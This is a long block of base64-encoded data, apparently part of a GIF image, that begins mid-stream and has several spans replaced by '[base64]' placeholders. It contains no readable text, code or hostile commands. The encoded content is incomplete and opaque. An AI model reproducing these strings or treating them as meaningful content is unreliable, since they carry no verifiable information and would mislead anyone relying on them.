hoBAUL/6n8wxuNptLI5fORVPuUx29RFPdRT3o/xGPZZX7M7vbP/+KLbl1o9uw0E2fetFfzAL7XD6edVe1yNgLlbAqLM9deaFBJ7oRdw3Uk5hKmt/0K23tkZqCVAkvtdAvtXJkEsxMgBJR/2KO3RP/0rQ61kOFJT14bjfvM6DzZ4DDdwQ++D7Jrz7e8FHyB+CHT1Y8iQggYNujKIxKCyIUjOIImIRJkyHkh8KPPhg4cyHNBwLBlpYVdJCypKqFCBI5WEFE+KFOmAY2WKLlzodFACAwYOJVQOHbKgpUEDLUX//dPyz0aDpk+h2rDxL+o/OE+NNoDjtAHVBmOKYq0KtmobLWO6/2LFOqbNmLdu347RMfeRDkw6lB7ba2Sv37/H6hyzhCfwsQl1EOOpU2dx4zryIDSWt1gGBQp1MFP4NwGxUsH/joX+J0hp3n868oo+Jmhv69acj+mQ/VepbdvftN3ezbu379/AgwsfTry48ePIkytfzry5c6XgwkUHN526devismsvl32c9+9/xln5E97OHwPo0c8zMG+elHkj4F+5EiVZsisjYgncz78gwoQADuFKQw0pM5GBE1V0EUcbhYTELiKJtIQFKqmkggU3pIJACinMVARKMATAhRgy0aTEE5OspMIbSD3FVFJVUfXPDFHZMINUX1UFR4y3dVWVjlo1cNYYW/9t1ZWQRLYBllxv0ZXaGJjMlZols1UJ2JWjiYZYYozh8Q+XXCKG2F6d1cGZXqXRlpqaqbUpWparvRbYmn795shzeOap55589unnn4CiMZ100g1anXTaJTqOOIt+511445g3jgF/2GGApe/Z8V57I8w3nxRS9NffQQf5FyBDAhIIUYITYeTRqzggEeESIp1kwRIrWeAGAqWUQocYHaowlBsOiNFBT5PAUMoTpqhAhQ9h3TjjUi4q1QCNNjY1VVNKObXjj145Be5YRmFVpFE2cOUVV04p2UYbWLn1LpNMPhllk4/YtpdpeolWmF63TeCXYIYVRnCd/ZrW5il5ndZmm0r/nSIbbLZNUOVsbwKq8cYcd+zxxyDbViihhlpXaKLdddcoeOKRZ5556FnKnnvy4SeFAT8s8IM6OQuks6n/nQrR0ASyavSrF0HDg0jQjLSESROqZMEbEpQCgyl0uIGSsE8EIAYdMJhkSimpPHG1BXAwdRRZMxRlFI1e3WgjVXPPuK2R4nYbo1dGXXVkvOhOZS7gXLnb1uH00osXlJhQKRqV/1ii75mFHfaXwFfWuS9qD3fesFJ4dY4amqsJ3HBqvDmiDTkht+7667DHnqfJh9I+MjgoK8qoo1aMQ96k512q3qbwuSfFHzr/IdAcPu/3M9BCo0q00QcijQMPTY8kYUkT/+6iwj8OSKDEIaaYvdIhOEiw4bEopaD+TjD4UJSNR81wY1Z9z0CV/[base64]/wlhWlOZgRDu1hS5QYVbMnrKtti1rgTyDUjtKv+SW2AoJCXB0C1wiEtc/gElxMHlc44TTb6OIcM24cU0UYKlCjHxQrrEkoYq/EeUYolB1NGJNqyE2A+HScxiGtM5QzQUyUqGqNytbHeP+sekfJce9swMPcjjGRWp+Ic5/GwBPxvCz7R4kEt0sSFfTNAYL5I0M2qPVk/7R0lw8AT17aEUPFkjSkQwIpjcMX1i2CMMOpA2rdzooDT63x/1ZyO5HdJ+TpGWVR6alW4FMEYJHGBGKekVBprrgQ90FynPwhWlvFAuI93RCze5uLfYRoVUmiUpTzOXmeqggpgwaQTpMpe2RKmCnEPNatZ001ce86hITWpSwfEP6iTTqdeB6hH/E8UdRkHTUS4L3qXWYwB1bHMBX82ZN8XaPJ1p8axdRBUYqYcg7MlqCUqD56zouSsOoUIYd4SBCtz3BQ7FEQdfSEUHOjAJHBT0bfTz37Wywr8ZCUF/izwDJ/[base64]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[base64]/B6PteHF/ZICeBnn/e7tIkuSjmDe4/TNxu7kb5GgblZWrPCIjDeiHIWYVl4Rx1bl52nIGgdMU5sKzpNuCFukbytRUVTa0iakd7mC0IYmt+4kOs8uf3AqgC9AOAiquUTu12geTp6IMA3IGPOAKxAuvETqo8hq2hWpfEHK2aEEk0nsUbGsUJIpYdjiHkheOk1UFk2V4C1tZVSlZ/OeVtrG34NiNi/eN2VKAlBW49MOVN0Kk9JNAlWZImraVE0eONnKyC4hxgiRITHpwvaFx6LKWmUez6FJSpdvAvGcov9dU81mD16GfFkwLR0u7tJutSsuD6OCD4Qq15ApORViE6KqL0XMGAnK8W9u1NjCo/xDKvE9Qb28gFwHJgUchvbcZJGqIhlf5jZYnsN+rjlf5wxxWvrr5oiy6qgeraUpMpAn7jV7BlSgbuHDoqiE7j2ZZjs9Jq7B6G++4G4UEhyPbP501ajNbneoikA7cxsrmszE4imVKwVF1tEb7D/oZu8pXu/zpit/6n97WbSpJp2rGZuf6uwmxEA+hwmfQyI3sA28Qr/EqoTp3A3AwhhJqX0+DAxYgApgQvTBGotd7vQK3UA17qe+rSFXplFV5lTbgol15ykGMyqisjnpjeFvpjf33vpIXpMDZjYSrFF1pA6Bqldp7SEDaxRQneVlsLWRcwKSGxp8lzT6CYm58zUxGKP8/S6YQLK3TqpHhQAsWnMH7uaaqyMcg2YrZ5q2yyLvmVYREWMhddAauwAOO/MiN7LUAoAU3AAiAcAM3AACF2hF9tgvagzZB9wDTqyQjahS/mhQDxJyOa3gO27Ct+pTg27DdyBsHZWHfuMtLPHgXW7iNFZwzMoB648q4jKSTRZz3E5xbabL9p78VC52S+xTzuKPsuFCdNY+jZqxoXGpljM1EvVSGCR1SBp+FIsH1ScfgYA7iANXijMEYjMezO7scvIq3C8gm6c7jul6kEiCusBAL0cjG+65wAACYAAhrvdaX/AYdYUaaLCElcCuGFRZw8MlrqxVus8OIhGFi6YbTAr7/nOC9SkHR44ii6BuOjvvRMdqwFdsA39u/EIXLCpvLFyukDVuAMVqWgQu+Jqu/VMyw7ci/wnyxFcuOK0ucZglZkWR5kevTZimcMW3NRX3bPQRdxUEyTO3UrQvVrwsOG6zB5qzBSvvH7NzVgSzC4LRma2Z9prIQAjLWjawMjZw2bA0IYwAAAADXHYERSLAEJSDeI2ESUrMEHXAv0bsUo+fQ7t1h78h/OXrSC/sPVdmqAhvEkafSG6ZpYnmcG8ajp92GDdWOuZzYbQhZ4ZvSEwbbC6dIDEs3MBrTBfickMRhO1rhdtPaKivMuVqx71vbZinNQ43bJt46vmeRp9tU7/ms/[base64]/6Doigiq4460I+i5bZM6VCKgURCwKywlWgBYAQ5VoAAPBKvJ7Jblie5Vq+7BWyEqqntp885iTaFdlIFuUbef/XvmEO56L2jaIdzpv9DXkLy+dXeamJ7bj7E47zDaNQOYA4mtq/XI8ZzZXcgumAy8Xz6Gnt+yMGXmGVJ6SsKswhTsX2vrH2vumdnvAeE6Zjys28zRtSdWVIRx3mYB3uAA5ruuqv+w+wm7Q8/p+Rqdzu3DPQDTSuEAtk7QqdUAUAEAmRgBT33MhIE94T4TRa3uXNjitLkDY2vCRlTr0IlFAhi9kbm8Xc+5StetiequcWPeB3rtrirr75jbF3m4ftuKkb5pyM/dh0s7fO+b69qdGVDqviiL6EC6Sbvr+0OvYePvYfy6qajvAKP/d7AsHy6eLAIa1XZuoV31QX/7qp6PH/6NzHH8zVskhFdJpm0MPrBHEGVRAFkSCpWhDzncC1Z+CZWB7e450Sza4SuGJYkLrXslaiG7dYBCxInDCAVYm+Gl2VAk/E3bh/Vjmwh73MFu6wjnXSD3vFdoPaCdvSwPxQhyvhvExZlc6wRMqxWyn851t5E0fTzylIEo7MIBvbH7v8G1vodL/9gAKDz7bivBGm8ZmYEj/j1JHq+knVqf66xv3xPQ7IzB1uzTMqP3Dyj68FEaAFUTADjg8QZwQO9HGGxxllSBQiWZJmSQmIJVSokCjRAsUObRpoGQNHSwM4Y8Y0ANnABkmSNlT+m/GP5QxOJ1vOmCGEU0shLl3WdOmKVtM/Tj5t6uQkpOXNfzZ0sox582ZOljuRJqVJNSZQo0drVoX6k6dOIUp32pzhyqhZsUb/hf35M2dYmDZs2sAplyXUnWtdJQ0rxO/bf2bN+nUpZHBOVwEBACH5BAUyAP8ALAMAAgB7AsQAAAj/AP8JHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDM+3DaQI8d/4QR+LBiupMmTKEuiQ2OtpTVSMPkNkDnAmCKb7IyxU8RzJ7adQHva5LnFXThw4I4iXWpuKbimT6MOGnCTp86einZe5cnV5hZaUcE2FQuWLLiyZ82hLav2bFpaauHSotVNLt27dePW3Yu3L9+/fgMDHiy4cDe1gA0rVsxXo+PHkCNLnky5suXL/zyG3BbOY+bPnDl3Hk065agtLlvG5EfTWE2e2BTFzmbspyLa2W4by92VHZqmSqE6RSp8qTrXQ3MK/TkUp03X/Ma5HTs9bNSmapviG7t9+l5w3cCL/w9PFzw+WufB001fV33du+fr4nOPvu/5+PXvl/8uv35//P/[base64]/aZ0kmGkFhBajGpWJOPWdlEm224ZUVbkFxVZQw/8+C443BNoSOTcjcBFZtVWVV1kzGGgKUjWtShuqQ55C1ZFnntGf94pZV8gXemm+196WWbWJLZa4J8GWjgmLuyqeuC/tmp7LLMNutsQ3uGpmFopfmZErUlibNFLxVcQCiKMrWmqGxa8ZZTbkFqlWhP1rSD47tOJcNOTUT+2KmoOH31pFvWMZnqkmf1Nyu/b3ZTa63DFhhgsb6SiSaufoHTazf6/dolr8hWfNezHHfs8ccQhjRaR6B1lmFpKIuW0oglfsvaTPMO6Rxvu5EbY3OgKrLFpcPtiM4gPsrMlbqi3jSANfDM5+++SrKV1sBuxQogwFIOON56VSdM2MRrKnirxgtn7CawDRvbF30Bgqz22my3baG0Al2YGWlzc4RySdj+Cc8WFXD/S+hLpIS7YtAvhsrbi+nea9W8OjXhDs87lmOAJKBeZblQOe00ADv8RKMqWlTzS5055pwn5VNVLhkfmrOarXDCYCMLGNdbXxy22V/jFXCBtOPl9u/AB9/2R8SfrPJnf56UVEmopdYSP4GnuCk/6mbOnKO3rascTpL6ZuqO5oTjzjySmHDB0M8t/ilWQQ9SHZNOKzlWW/OfFxdc46mncOtz6acgPmwilu32d6zbne1hasKd7HinNQZ2Q3gQjKAE6aQZamHLbnPD20nyBiJ4SGJQLmENO0YYOJm4ZnGLs1xucmMbnGXOKpKASlPKYQUpQCICMnCCCZzAop1UhVOXU9T3/5qWIyfhD0qgK1195rKlKiFxLsEyGP8EyDCu7apXC7wixgxoNi120WEbm6AYx0jGjOBJJHLb02Y2hLwN/[base64]/q1WNa/SJnRdfx0+mDjR2XBzl6w7KsL94jRYNzapWx/hLk0nLMxP10IXcaEyMlhWOGEUKRnvEOCOtiCYo3cr2iJSo3DTDBDNdQYpI4U2qsCMbznxUTkP1Uic4gQjthB/A5Nek7Th2LeSB4pYoFqv3WLVNrdTdVBPau8xS6ZWYZerumtpZumz1tKgNXgVLpqc2Jg+tykurWdGKVjv/bAEMtFHEa0YFTZ0IiXu/rQptBnCBk34znCZIrvl4WBNn2maENuErJLuJh6hscp6rym6uBiafUEatQFfdIgMNCjEFotKpSz1vU2WJSvCk9r3w9VjxQsJLYGqwmHc7q1n1S1uMiuMKtwXDJBUXKd/K9Taa86YiVNHNcOrwAllYZIR56Mc9unQFF5iuE6prKicB9XRlgez9TFdVLsHyWKXNrCk1luIF+rOgA/wiYOJL4xori3gVXKOOVVbM/mZ0trKVbVLcYYcmODN9OslpbkMlJB8et68r2KFhnRDhLEh5yoatppH4wZMBONiwK5DE0uCXqrjk7z1IadUS0SwwV6JY/zEHNe9mB/O/go0XjLlT7xZtzOc+RwjHvaQvREdm0bJe9Jhw9HF/4UiLaFijpaICYqgup5xHTvebK5CGYS/A6R1CGMyWhuSKFDwUL0v5kUT48HX9h5bP4iefsRPlPjkrXlcu9cWnBK2M74zrYl0VP34OtrApI9GvehUkJtsMSryh30M7WylClq07DFEzUQmJt/ZaUYYd+U0vb1vCEM4wqF/aTUz7Vbfh3LYTpHDd7JIlTGeZixJ7lVQCdk3OvbZzi22d0FvhTqAl3jWwhk3wgldkTxElSLKRrUFhWrTHs41jtBe9lD8Ygh0CRrKjwIBbrkR5ulDmdGHFDepLF9ab3P8OlZcd/EgDJDaoW5Jj1PL5RH9zCYGTDa2KB6hUse3bzjanYmiBbfCiGz0h9O1layva8GrxN8hPn7haE51WIhOBpRzPOhhIYQg7UM+l2+Y2pjm96SxsGuTkRrml1Z49b5v9kehoUug8OXMGBqzOu6szK9dE3jfvve/6Fm+J4zznftfn6IhP/C4xVLIMEtpuhdaooiee1qlbPpmjIMIWtoCGaLTie9YYwJX7etx07/D0Zhc16bvtzWaoPpKq0C2Gd5jpIxKx1WxZS877Kd7dDV7wgTdl7cgr/C1eNXezjo/il694j2Dw+QwvpmgkflFDA3nR0Kat5ZXyFu6bowm9MGz/Friddh1KI8NVFjfKzb1+S3e77Y+kfarN8u4lfbbNbKlSgAbERAACPNe7BlCgJXz/[base64]/6h9V4gp4NAEOgQBXJiCWMZIE/Zp5EaGKTiGHkdljRQBQ4VE26VmVuVKswIgPTeEe7deq2R4O+hA9YZzO8c1gZiL74VwcAMSaCSBvlh91FeBGSiFGFiFSxGJyaRIXeAJIJh2DVZl5mNl4od2Xch6ZuhNuXFcJvBI+ANP6iGDp6OKXGIrNxcYdqhrpTRLQIdQ/IYfqtSHntUmuliPWvVVD9haeqJB1Wd9sEWFlVeMGqiMatUKTgABE2CCz+gF4LQCZudp1JgFWfAMYtiJZjhqGMmC3LgCSGJm1HF3saI/ILlZUFWLABhjGFNaWrSDJplAvneStGOPMrlQaWQySjeIE/+lMszmbIi2X1Q4hdmXjBtoXU8RAQMQChRAAhJJZQ4JTktZgiW4hVs4ep0YgiiIjS1IZSbQC/GkRGPRaupxg6ZIHxHjb3SIa/kGUHoHk7Tmd/4RgFXjZoc3k3RpS4M4EAsnaK6FXykBW8ZEjMfIfVYolD2jVniwAgHQjCbwlJBkWFLpCSRAAhTQCI1AAo2whWb3DNAodpyJlS7lBDnEbiFWVGpmOvf3KruHgEN4Xi4pcO3Imug1gCQpi8lSl7ZZS/gogcAojD55VgDpiEFZeciIKeVwAdLAABQglSbwDIv5DFFJAl0QnQ4QnV3QCNFJAs44bmO4ero1an2FblYGAU//MSWhIyvGUoMRU3jzKI9r9lS59nO/d2L/[base64]/Bspb8hnMvqpozGoss5nPu+KY9h6N2+jtLd2x5iWxJwRn/+J9PN6ACOpQ94w4UYAIMEAAU0AUU/[base64]/aE7H3occlAzEkF0o0WlfTRJqVZw00NWGiry3qVLM6fOooS6/4OgdbtQsBrMiQtciwBmvQA13rAR6gsGvwD7aQtWFbDFyLDGArtprgEBJlEhgUjINmfY2YsQLpiIRJkE0RCTIAAYkZCl0QCpcpnZeKAF/gBhNKqSkgBlxQqZdKodN5nbTnSCBoTTzhTOygCmTYt6Yipl+5Hy/5km8ogGtqkrP2d/makpKFuoARljAqdC76JlYLiPdgC4lgENsgAPGQu5mhtVvrtV4bth5gC/HwD8vgD8ibvGGLvMLrD8gQDmvbvD2ADP6wBu5QCxthk2C1cBzEm1G4scD/ibeFKRwM0KSzsKiASwIQsKgqiwAikAopcANTCrMpIKEIIKHiqrIOgKHY+YxjuLOH86VZAAHj0ETzBrpIZDH6gzVxSroJKIC16rQNLDuuemIEFZt7MbtHuAb+UAy6KwDbEA/ACqz2kBm2sLwK27wK6w+fsQbFcAeLoAkwHLbUYAUFUQtqsAzFgAjA4A938A/F4AHUQBHFo0sS+GN1G6ACGZCFeXmW4g6hgKiKGp2hgJ0ROqliQKlugACpALNPIAYOwLhfILOpEACzsKSNYImXKHbsyrPdGX+kWB/ZoR9xeUAH5EoxWl7niLpCB7W1s57BN3RRa1oaPGzx8MGHnMi6/5sItqCwyxC9yYu89xDCjVy9y6AJMawJmqyw/+AIv0QNIXAJmnAJxaCwR9AHwhsN/8AI/+ABffAPmuAPc/APqAwM2PsPB+AO0HIQgya3fAqFgWqMQMmsTZwpFOAEZ0wCDGCyniCdXyAGIiAGWwyziksHUlqpXJyYC5p6JYid2cmdoaK53CgDr5JPcRGnRFuqq6lKDoxv/davFxxVKgmnclrIwqYAihzCHywSKLy8YNsDy7AGyyAQ8aC2A20QsXwEvhgPpbzCzOsPXou8BxAOwKqwmnC2dwC2Gq2wauCruXRsxsZwGhVbQfqbFCeo1lUc6pCcs8Co0WmJJLC/hVsKL//bxdAsASnwsgFwvw6AnZCkmc+5qAu6mOvHrqqQYA4pA6EEq3WsirlCF08dsO3IGLSqx/[base64]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[base64]/jCX/KZ8c5Sg/[base64]/xUrSNhaq3+AQ33ibV8d5/qr896TfjSxQiSW5a65YEMVXVBbRPOrWAATlg4IQAqMEBjRAXfgCWJIBZC6oNHMGsmjpTSBE3oRAXGgkHF/cU1sgVraHBKzlrAtMaMTdlNHNxrEsuwpDCkt4kVjbsWZkXGnPb1M2nX1H4nAcaySq1WtyspVOSZJqqG8EZIgbRvf7cj52Gi+JJP1jXE8kBzdJzUrV828WdbyXb/s3gFkwwQIzG8GNIDQxea3CHXmQlIk8EDGOtZbBsYg4DjkhI/KBWzMAhsRHlyZx0HYM6VV6U81/EsusbbSrN0wbHnaaHN4uN4ktveH9e1amXqmQob+dP/BDW5EUpMaq0s1CKml+vBcS7Foye0OdNV53VwnmUDnE186BfTxbbi1yuSVa4TySNc9ankm6pgAsuYCr1GqwpGHcDaaK+nsIojhKi+ilmOlooQ5myuDoeiCDNZiWbeMG2wXcBK+ONM4RBu6tK4tDejqve9IuxS2LMi6T/G96FzO+4c+HW3ZK31wtKe9T7qYXeya6fbi0m6szZV4OKYp8atmddb/2TVZzTegovE9jEteWtNyFV53lldCwz55lodlBQbI4Bl6hbkqAiCMZtM8osKoZH5bRO0ckdmxRfBWCv7R7cnKAJR6BimDV9CLPzg9hT7sLA21Tjqeppa0mME9pbv/Tguus5YFlxk+8Im/deGL3cNad5Ptfa91eQuT7JC+k9qtf33gAJc2y134NLWfiIVjVYp3Z8/4uuNkKWa3fB1ZNax9w11Yg/dpb00QsK3sq5ukd8vDMocB/FgXwYELPTOBzruvbLs5SFogs/CFRsgbAvMWAvoCTyKBoUA6/pk8uoCAcWiMKoEw0NilVmoxf1uTRVO+ERym4isxrpu34FvB4AuNFoRBGZQ36iM76IsMGvywgxGq6sM+H/xB2wgft9MO2iE1uWsmQpkdR5m18MEqcpKuWxurJcO1jtOISjgaolGnWpOyd1IQX5unqnmfeQqWCEm5ugIH/5MBJ2ivUEIS/[base64]/9XzEgfTIghFBRT045pIg+7I66lCgcj9I6EKL/mCq6926L2A8bykcLt+jhhVBqUiDJcUcaRgx/[base64]/tGpAnmz+SE8MwlCv8Uzn92zK9uCsKZJZ3eYt3wcaE8sa1eSj7apv5QoW6qUr/4USAqgAcEnDHrpyLvZLHEZACSRDEn6CACWAAQIiCH5gDdfgBA1AHFkA0FfvAU6TBUdy6GdzLgVTIg+zE9NzLvRzFgmzIUTzP8jTM57NBG6TIxszP3SgAZLAFZWo74LIxqSKu2Sk/HYMqyXyuqiIU9mi/6XKy9pNJ2jArj7MumtxJKiM5nsyyxoPGC1GHMDA6FNmrJCkSRZiFpvQ5CwAwZwssP1izHqk2EviHL0iFf6gzwOFKy3IXwRmAC/iJGR0LGg0AH7kBTLiBGwAAAKiCH0AlegvBxHQ0gdRE4js+T1xP9lxPLW1PLRWYhHRPhfTSiGS+UixF/TzT22gC3XpM/1I7CB+bxV18yYxIyVWzqpBQsiHTrt+QtfXbNbb6QsRbxjuKq2YUNnu6EP3TCa2RAkuYTRAhEiTpIA/qgNGToEfSgAQyrC7wBU8IkWfIgnKxmxdxgE8SnI8CMzdEkToQCx9p1SJF0i9A0iQ9gyqYA3ToTl2yqUsjz/PsVfPUy/YMVi1VT2GFz77c0oVMVjDly4i5T+bDTzSNVqQKtdghiUFxuAZdqu2wuyY0wvWjJrNiDz4txiEjH9xYBo5LHyYTkHDwhvBaRp3U0MW7sqxxzXta1DCYzWMrUSMBAxOwADo4IKekgj1oBF842GfwhYRV2EYox4Ii1Q1yApiDF2T7J/[base64]/[base64]/5pq1WWEqJXvJjTPXYPQ7Nto4nPTCW4Er